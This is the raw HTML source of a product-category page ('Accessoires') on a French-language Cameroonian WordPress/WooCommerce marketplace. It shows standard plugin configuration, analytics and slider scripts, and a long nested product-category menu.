var EM = {"ajaxurl":"https:\/\/madein-cameroon.cm\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/madein-cameroon.cm\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/madein-cameroon.cm\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/madein-cameroon.cm\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.2' id='events-manager-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.2' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/madein-cameroon.cm\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-content/themes/caden/js/TimeCircles.js?ver=1' id='TimeCircles-js-js'></script>
<link rel="https://api.w.org/" href="https://madein-cameroon.cm/wp-json/" /><link rel="alternate" type="application/json" href="https://madein-cameroon.cm/wp-json/wp/v2/product_cat/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madein-cameroon.cm/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://madein-cameroon.cm/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-76JJF97L19"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-76JJF97L19');
		</script>

	<meta name="generator" content="Redux 4.4.13" /> 
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://madein-cameroon.cm/wp-content/uploads/2020/09/cropped-Icone-Made-in-Cameroon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="caden_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.main-container{background-color:#ffffff;}.header-container a{color:#0aa004;}.header-container a:hover{color:#0aa004;}.header-container a:active{color:#333333;}.header-sticky.ontop{background-color:#ffffff;}.top-bar{color:#FFFFFF;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#22282e;}.top-bar a:active{color:#22282e;}.footer a{color:#bbbbbb;}.footer a:hover{color:#009e90;}.footer a:active{color:#009e90;}body{font-family:Raleway;line-height:25px;font-weight:400;font-style:normal;color:#2d2d2d;font-size:16px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script data-ad-client="ca-pub-2302463261807847" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-accessoires-mode term-233 theme-caden mmm mega_main_menu-2-2-0 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid top-bar hidden-sticky vc_custom_1504065649069 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid top-bar-inner"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  message" >
		<div class="wpb_wrapper">
			<p>Bienvenue sur Made in Cameroon ! <a href="https://madein-cameroon.cm/about-us/"><strong>A propos</strong></a></p>

		</div>
	</div>
</div></div></div><div class="right wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element top-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Mon Compte</h2><div class="menu-mon-compte-container"><ul id="menu-mon-compte" class="menu"><li id="menu-item-12149" class="menu-item menu-item-type-post_type menu-item-object-page first last menu-item-12149"><a href="https://madein-cameroon.cm/my-account-4/">Se Connecter</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid header-middle"><div class="row-container"><div class="hidden-sticky wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo hidden-sticky">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-vc-zoom="https://madein-cameroon.cm/wp-content/uploads/2020/09/logo-MIC-header.png" width="148" height="48" src="https://madein-cameroon.cm/wp-content/uploads/2020/09/logo-MIC-header.png" class="vc_single_image-img attachment-full" alt="Logo Made in cameroon" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="hidden-sticky wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search"> 
			<div class="search-categories-container">
				<div class="cate-toggler">All Categories</div>
  				<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-128"><a href="https://madein-cameroon.cm/categorie/agroalimentaire/">agroalimentaire</a></li>
<li class="cat-item cat-item-133 cat-parent"><a href="https://madein-cameroon.cm/categorie/alimentaire/">Alimentaire</a><ul class='children'>
<li class="cat-item cat-item-134"><a href="https://madein-cameroon.cm/categorie/alimentaire/riz/">Riz</a></li>
<li class="cat-item cat-item-135"><a href="https://madein-cameroon.cm/categorie/alimentaire/pates/">Pâtes</a></li>
<li class="cat-item cat-item-136"><a href="https://madein-cameroon.cm/categorie/alimentaire/grains/">Grains</a></li>
<li class="cat-item cat-item-137"><a href="https://madein-cameroon.cm/categorie/alimentaire/huiles/">Huiles</a></li>
<li class="cat-item cat-item-138"><a href="https://madein-cameroon.cm/categorie/alimentaire/epices-condiments/">Epices et Condiments</a></li>
<li class="cat-item cat-item-139"><a href="https://madein-cameroon.cm/categorie/alimentaire/conserves/">Conserves</a></li>
<li class="cat-item cat-item-140"><a href="https://madein-cameroon.cm/categorie/alimentaire/tartines/">Tartines</a></li>
<li class="cat-item cat-item-141"><a href="https://madein-cameroon.cm/categorie/alimentaire/confitures/">Confitures</a></li>
<li class="cat-item cat-item-142"><a href="https://madein-cameroon.cm/categorie/alimentaire/chips-et-snacks/">Chips et snacks</a></li>
<li class="cat-item cat-item-143"><a href="https://madein-cameroon.cm/categorie/alimentaire/viandes/">Viandes</a></li>
<li class="cat-item cat-item-144"><a href="https://madein-cameroon.cm/categorie/alimentaire/fruits/">Fruits</a></li>
<li class="cat-item cat-item-145"><a href="https://madein-cameroon.cm/categorie/alimentaire/biscuits/">Biscuits</a></li>
<li class="cat-item cat-item-146"><a href="https://madein-cameroon.cm/categorie/alimentaire/patisserie/">Pâtisserie</a></li>
<li class="cat-item cat-item-147"><a href="https://madein-cameroon.cm/categorie/alimentaire/sucres/">Sucres</a></li>
<li class="cat-item cat-item-148 cat-parent"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/">Boissons</a>	<ul class='children'>
<li class="cat-item cat-item-149"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/eau/">Eau</a></li>
<li class="cat-item cat-item-150"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/lait/">Lait</a></li>
<li class="cat-item cat-item-151"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/creme-glacee/">Crème Glacée</a></li>
<li class="cat-item cat-item-152"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/yaourt/">Yaourt</a></li>
<li class="cat-item cat-item-153"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/jus/">Jus</a></li>
<li class="cat-item cat-item-154"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/cafe/">Café</a></li>
<li class="cat-item cat-item-155"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/the/">Thé</a></li>
<li class="cat-item cat-item-158"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/sirops/">Sirops</a></li>
<li class="cat-item cat-item-159"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/boissons-gazeuses/">Boissons gazeuses</a></li>
<li class="cat-item cat-item-160"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/biere/">Bière</a></li>
<li class="cat-item cat-item-161"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/vins/">Vins</a></li>
<li class="cat-item cat-item-162"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/spiritueux-liqueurs/">Spiritueux &amp; Liqueurs</a></li>
<li class="cat-item cat-item-560"><a href="https://madein-cameroon.cm/categorie/alimentaire/boissons/whisky/">Whisky</a></li>
	</ul>
</li>
<li class="cat-item cat-item-156"><a href="https://madein-cameroon.cm/categorie/alimentaire/cacao/">Cacao</a></li>
<li class="cat-item cat-item-157"><a href="https://madein-cameroon.cm/categorie/alimentaire/chocolat/">Chocolat</a></li>
<li class="cat-item cat-item-264"><a href="https://madein-cameroon.cm/categorie/alimentaire/miel/">Miel</a></li>
<li class="cat-item cat-item-343"><a href="https://madein-cameroon.cm/categorie/alimentaire/sucreries/">Sucreries</a></li>
<li class="cat-item cat-item-827"><a href="https://madein-cameroon.cm/categorie/alimentaire/saucisses/">Saucisses</a></li>
</ul>
</li>
<li class="cat-item cat-item-163 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/">Autres</a><ul class='children'>
<li class="cat-item cat-item-164"><a href="https://madein-cameroon.cm/categorie/autre/musique-et-films/">Musique et Films</a></li>
<li class="cat-item cat-item-165"><a href="https://madein-cameroon.cm/categorie/autre/automobile/">Automobile</a></li>
<li class="cat-item cat-item-166"><a href="https://madein-cameroon.cm/categorie/autre/elevage/">Elevage</a></li>
<li class="cat-item cat-item-167"><a href="https://madein-cameroon.cm/categorie/autre/agriculture/">Agriculture</a></li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/bureautique-et-papeterie/">Bureautique et Papeterie</a>	<ul class='children'>
<li class="cat-item cat-item-202"><a href="https://madein-cameroon.cm/categorie/autre/bureautique-et-papeterie/cahiers/">Cahiers</a></li>
<li class="cat-item cat-item-203"><a href="https://madein-cameroon.cm/categorie/autre/bureautique-et-papeterie/livres/">Livres</a></li>
	</ul>
</li>
<li class="cat-item cat-item-169"><a href="https://madein-cameroon.cm/categorie/autre/jouets/">Jouets</a></li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/batiment/">Bâtiment</a>	<ul class='children'>
<li class="cat-item cat-item-171"><a href="https://madein-cameroon.cm/categorie/autre/batiment/ciment/">Ciment</a></li>
<li class="cat-item cat-item-172"><a href="https://madein-cameroon.cm/categorie/autre/batiment/peinture/">Peinture</a></li>
<li class="cat-item cat-item-173"><a href="https://madein-cameroon.cm/categorie/autre/batiment/electricite/">Éclairage et Electricité</a></li>
<li class="cat-item cat-item-174"><a href="https://madein-cameroon.cm/categorie/autre/batiment/outils-de-bricolage/">Outils de Bricolage</a></li>
<li class="cat-item cat-item-183"><a href="https://madein-cameroon.cm/categorie/autre/batiment/bricolage/">Bricolage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/mecanique/">Mécanique</a>	<ul class='children'>
<li class="cat-item cat-item-177"><a href="https://madein-cameroon.cm/categorie/autre/mecanique/equipements/">Equipements</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://madein-cameroon.cm/categorie/autre/machines/">Machines</a></li>
<li class="cat-item cat-item-239 cat-parent"><a href="https://madein-cameroon.cm/categorie/autre/arts/">Arts</a>	<ul class='children'>
<li class="cat-item cat-item-240"><a href="https://madein-cameroon.cm/categorie/autre/arts/sculpture/">Sculpture</a></li>
<li class="cat-item cat-item-241"><a href="https://madein-cameroon.cm/categorie/autre/arts/tableaux-et-peintures/">Tableaux et Peintures</a></li>
<li class="cat-item cat-item-242"><a href="https://madein-cameroon.cm/categorie/autre/arts/gravure/">Gravure</a></li>
<li class="cat-item cat-item-243"><a href="https://madein-cameroon.cm/categorie/autre/arts/tissage/">Tissage</a></li>
<li class="cat-item cat-item-244"><a href="https://madein-cameroon.cm/categorie/autre/arts/ebenesterie/">Ebenesterie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://madein-cameroon.cm/categorie/tech/">Tech</a><ul class='children'>
<li class="cat-item cat-item-179"><a href="https://madein-cameroon.cm/categorie/tech/informatique/">Informatique</a></li>
<li class="cat-item cat-item-180"><a href="https://madein-cameroon.cm/categorie/tech/electronique/">Electronique</a></li>
<li class="cat-item cat-item-181"><a href="https://madein-cameroon.cm/categorie/tech/jeux-video/">Jeux Vidéo</a></li>
<li class="cat-item cat-item-182"><a href="https://madein-cameroon.cm/categorie/tech/logiciels-et-applications/">Logiciels et Applications</a></li>
</ul>
</li>
<li class="cat-item cat-item-184 cat-parent"><a href="https://madein-cameroon.cm/categorie/bureau/">Bureau</a><ul class='children'>
<li class="cat-item cat-item-185 cat-parent"><a href="https://madein-cameroon.cm/categorie/bureau/mobilier-de-bureau/">Mobilier de Bureau</a>	<ul class='children'>
<li class="cat-item cat-item-186"><a href="https://madein-cameroon.cm/categorie/bureau/mobilier-de-bureau/comptoir/">Comptoir</a></li>
<li class="cat-item cat-item-187"><a href="https://madein-cameroon.cm/categorie/bureau/mobilier-de-bureau/table-de-reunion/">Table de Réunion</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://madein-cameroon.cm/categorie/bureau/stores-rideaux/">Stores &amp; Rideaux</a></li>
</ul>
</li>
<li class="cat-item cat-item-189 cat-parent"><a href="https://madein-cameroon.cm/categorie/maison/">Maison</a><ul class='children'>
<li class="cat-item cat-item-190 cat-parent"><a href="https://madein-cameroon.cm/categorie/maison/meubles/">Meubles</a>	<ul class='children'>
<li class="cat-item cat-item-191"><a href="https://madein-cameroon.cm/categorie/maison/meubles/lit/">Lit</a></li>
<li class="cat-item cat-item-192"><a href="https://madein-cameroon.cm/categorie/maison/meubles/berceau/">Berceau</a></li>
<li class="cat-item cat-item-193"><a href="https://madein-cameroon.cm/categorie/maison/meubles/salle-a-manger/">Salle à Manger</a></li>
<li class="cat-item cat-item-194"><a href="https://madein-cameroon.cm/categorie/maison/meubles/chaises/">Chaises</a></li>
<li class="cat-item cat-item-195"><a href="https://madein-cameroon.cm/categorie/maison/meubles/salon/">Salon</a></li>
<li class="cat-item cat-item-681"><a href="https://madein-cameroon.cm/categorie/maison/meubles/placards/">Placards</a></li>
	</ul>
</li>
<li class="cat-item cat-item-196"><a href="https://madein-cameroon.cm/categorie/maison/decoration/">Décoration</a></li>
<li class="cat-item cat-item-197"><a href="https://madein-cameroon.cm/categorie/maison/rideaux/">Rideaux</a></li>
<li class="cat-item cat-item-198"><a href="https://madein-cameroon.cm/categorie/maison/literie/">Literie</a></li>
<li class="cat-item cat-item-199"><a href="https://madein-cameroon.cm/categorie/maison/electromenager/">Electroménager</a></li>
<li class="cat-item cat-item-200"><a href="https://madein-cameroon.cm/categorie/maison/ustensiles-de-cuisine/">Ustensiles de Cuisine</a></li>
<li class="cat-item cat-item-201"><a href="https://madein-cameroon.cm/categorie/maison/grillades-barbecue/">Grillades &amp; Barbecue</a></li>
<li class="cat-item cat-item-204"><a href="https://madein-cameroon.cm/categorie/maison/accessoires-maisons/">Accessoires Maison</a></li>
</ul>
</li>
<li class="cat-item cat-item-205 cat-parent"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/">Entretien &amp; Nettoyage</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/lessive/">Lessive</a></li>
<li class="cat-item cat-item-207"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/savons-de-menage/">Savons de Ménage</a></li>
<li class="cat-item cat-item-208"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/desodorisants/">Désodorisants</a></li>
<li class="cat-item cat-item-209"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/produits-de-nettoyage/">Produits de Nettoyage</a></li>
<li class="cat-item cat-item-210"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/outils-de-nettoyage/">Outils de nettoyage</a></li>
<li class="cat-item cat-item-211"><a href="https://madein-cameroon.cm/categorie/entretien-nettoyage/briquets-et-allumettes/">Briquets et allumettes</a></li>
</ul>
</li>
<li class="cat-item cat-item-212 cat-parent"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/">Beauté et Hygiène</a><ul class='children'>
<li class="cat-item cat-item-213"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/savons-de-toilette/">Savons de toilette</a></li>
<li class="cat-item cat-item-214"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/papiers-hygieniques/">Papiers Hygiéniques</a></li>
<li class="cat-item cat-item-215"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/serviettes-jetables/">Serviettes jetables</a></li>
<li class="cat-item cat-item-216"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soins-des-pieds/">Soins des Pieds</a></li>
<li class="cat-item cat-item-217"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/disques-cotons/">Disques &amp; Cotons</a></li>
<li class="cat-item cat-item-218"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/hygiene-feminine/">Hygiène féminine</a></li>
<li class="cat-item cat-item-219"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soins-bucco-dentaires/">Soins bucco-dentaires</a></li>
<li class="cat-item cat-item-220"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/rasage-epilation/">Rasage &amp; épilation</a></li>
<li class="cat-item cat-item-221"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soin-des-cheveux/">Soin des cheveux</a></li>
<li class="cat-item cat-item-222"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/meches-et-perruques/">Mèches et Perruques</a></li>
<li class="cat-item cat-item-223"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/preservatifs/">Préservatifs</a></li>
<li class="cat-item cat-item-224"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/maquillage/">Maquillage</a></li>
<li class="cat-item cat-item-225"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/parfums/">Parfums</a></li>
<li class="cat-item cat-item-226"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/lotions/">Lotions</a></li>
<li class="cat-item cat-item-227"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/lait-de-toilette/">Lait de toilette</a></li>
<li class="cat-item cat-item-228"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/couches-bebe/">Couches Bébé</a></li>
<li class="cat-item cat-item-229"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soin-de-la-peau/">Soin de la peau</a></li>
<li class="cat-item cat-item-247"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/gel-douche/">Gel Douche</a></li>
<li class="cat-item cat-item-283"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/hydro-alcoolique/">hydro alcoolique</a></li>
<li class="cat-item cat-item-291"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/javels-beaute-et-hygiene/">Javels</a></li>
<li class="cat-item cat-item-836"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/alcools/">Alcools</a></li>
<li class="cat-item cat-item-852"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/soins-de-visage/">Soins de Visage</a></li>
<li class="cat-item cat-item-993"><a href="https://madein-cameroon.cm/categorie/beaute-et-hygiene/viagra/">Viagra</a></li>
</ul>
</li>
<li class="cat-item cat-item-230 cat-parent current-cat-parent"><a href="https://madein-cameroon.cm/categorie/mode/">Mode</a><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://madein-cameroon.cm/categorie/mode/t-shirt/">T-shirt</a></li>
<li class="cat-item cat-item-86"><a href="https://madein-cameroon.cm/categorie/mode/ceintures/">Ceintures</a></li>
<li class="cat-item cat-item-87"><a href="https://madein-cameroon.cm/categorie/mode/bikini/">Bikini</a></li>
<li class="cat-item cat-item-231"><a href="https://madein-cameroon.cm/categorie/mode/vetements/">Vêtements</a></li>
<li class="cat-item cat-item-232"><a href="https://madein-cameroon.cm/categorie/mode/chaussure/">Chaussures</a></li>
<li class="cat-item cat-item-233 current-cat cat-parent"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/">Accessoires</a>	<ul class='children'>
<li class="cat-item cat-item-234"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/bijoux/">Bijoux</a></li>
<li class="cat-item cat-item-235"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-a-dos/">Sac à Dos</a></li>
<li class="cat-item cat-item-236"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-a-main/">Sac à Main</a></li>
<li class="cat-item cat-item-237"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/chapeaux/">Chapeaux</a></li>
<li class="cat-item cat-item-238"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/foulards/">Foulards</a></li>
<li class="cat-item cat-item-544"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/sac-de-voyage/">Sac de Voyage</a></li>
<li class="cat-item cat-item-559"><a href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/toilette/">Toilette</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1064"><a href="https://madein-cameroon.cm/categorie/mode/sous-vetements/">Sous- vêtements</a></li>
</ul>
</li>
<li class="cat-item cat-item-1105"><a href="https://madein-cameroon.cm/categorie/babouches/">Babouches</a></li>
<li class="cat-item cat-item-1168"><a href="https://madein-cameroon.cm/categorie/sante-et-bien-etre/">Santé et Bien- être</a></li>
</ul></div>			
			</div>
			<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" id="searchform" action="https://madein-cameroon.cm/"><div class="form-input"><input type="text" value="Search product..." name="s" id="ws" placeholder="Search product..." /><button class="btn btn-primary" type="submit" id="wsearchsubmit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type" value="product" /></div></form></div>		</div>
	</div></div></div><div class="box-right wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  header-block hidden-sticky" >
		<div class="wpb_wrapper">
			<div class="block-inner">
<p><a href="https://madein-cameroon.cm/ajouter-produit/"><i class="fa fa-plus-circle">Add</i></a></p>
<p><strong>Ajouter un Produit<br />
</strong></p>
</div>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1504065674271 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="main-menu-wrapper">
				<div class="header-sticky ">
			<div class="nav-container">
									<div class="logo-sticky"><a href="https://madein-cameroon.cm/" title="Made In Cameroon Online" rel="home"><img src="https://madein-cameroon.cm/wp-content/uploads/2020/09/logo-MIC-header.png" alt="Made In Cameroon Online" /></a></div>
													<div class="horizontal-menu visible-large">
						<div class="primary-menu-container"><ul id="menu-main-menu-1" class="nav-menu"><li id="menu-item-12078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-12078"><a href="https://madein-cameroon.cm">ACCUEIL</a></li>
<li id="menu-item-12083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12083"><a href="https://madein-cameroon.cm/about-us/">A PROPOS</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="#">CATEGORIES</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="#">TOP PRODUITS</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12082"><a href="#">ARTISANS</a></li>
